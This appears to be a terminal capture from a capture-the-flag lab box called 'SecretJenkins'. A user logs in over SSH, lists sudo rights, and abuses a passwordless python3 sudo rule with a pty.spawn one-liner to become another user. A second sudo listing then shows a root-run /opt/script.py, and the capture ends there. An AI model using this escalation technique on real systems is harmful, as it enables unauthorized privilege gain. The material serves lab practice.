 192.168.0.106
Disconnected
May 16 | 22 : 28
SecretJenkins - 172.17.0.3
❯ ssh bobby@172.17.0.3
The authenticity of host '172.17.0.3 (172.17.0.3)' can't be established.
ED25519 key fingerprint is SHA256:g5HpEMVrzx0F/fmegIvdqdciTROIw/2YvKHJAiaZ12U.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.3' (ED25519) to the list of known hosts.
bobby@172.17.0.3's password:
Linux 79b391179fa8 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
bobby@79b391179fa8:~$ sudo -l
Matching Defaults entries for bobby on 79b391179fa8:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User bobby may run the following commands on 79b391179fa8:
    (pinguinito) NOPASSWD: /usr/bin/python3
bobby@79b391179fa8:~$ whoami
bobby
bobby@79b391179fa8:~$ sudo -u pinguinito /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
pinguinito@79b391179fa8:/home/bobby$ sudo -l
Matching Defaults entries for pinguinito on 79b391179fa8:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User pinguinito may run the following commands on 79b391179fa8:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/script.py
pinguinito@79b391179fa8:/home/bobby$